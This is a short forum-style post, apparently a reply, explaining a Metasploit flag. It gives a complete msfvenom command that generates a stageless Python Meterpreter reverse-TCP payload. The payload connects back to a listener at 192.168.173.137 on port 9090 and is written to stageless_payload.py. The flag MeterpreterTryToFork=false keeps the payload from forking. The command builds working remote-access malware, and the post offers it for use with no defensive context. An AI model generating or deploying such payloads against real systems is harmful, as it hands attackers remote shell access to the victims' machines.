 I just found out how, so in the whole metasploit documentation they only talk about this flag ONCE!!
Anyways you just need to set MeterpreterTryToFork=false.
So the new command would be:
msfvenom -p python/meterpreter_reverse_tcp -f raw --platform python -e generic/none -
a python LHOST=192.168.173.137 LPORT=9090 MeterpreterTryToFork=false -o
stageless_payload.py
[source]